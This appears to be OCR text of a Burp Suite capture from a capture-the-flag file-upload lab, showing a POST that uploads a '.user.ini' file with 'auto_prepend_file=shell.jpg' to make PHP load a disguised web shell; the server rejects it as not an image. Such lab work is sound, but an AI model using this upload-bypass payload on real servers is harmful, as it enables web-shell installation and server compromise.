 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host:
fefe8099-9362-417a-a64b-22aab0d45560.node4.buuoj.cn:81
3 Content-Length: 329
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://fefe8099-9362-417a-a64b-22aab0d45560.node4.buuoj.
cn:81
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarykkYVS6phUOPmA0N2
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.81 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
10 Referer:
http://fefe8099-9362-417a-a64b-22aab0d45560.node4.buuoj.
cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundarykkYVS6phUOPmA0N2
16 Content-Disposition: form-data; name="fileUpload";
filename=".user.ini"
17 Content-Type: application/octet-stream
18
19 auto_prepend_file=shell.jpg
20
21 ------WebKitFormBoundarykkYVS6phUOPmA0N2
22 Content-Disposition: form-data; name="upload"
23
24 提交
25 ------WebKitFormBoundarykkYVS6phUOPmA0N2--
26
Response
Pretty Raw Hex Render \n
Upload Labs
文件名： Choose File No file chosen
提交
exif_imagetype:not image!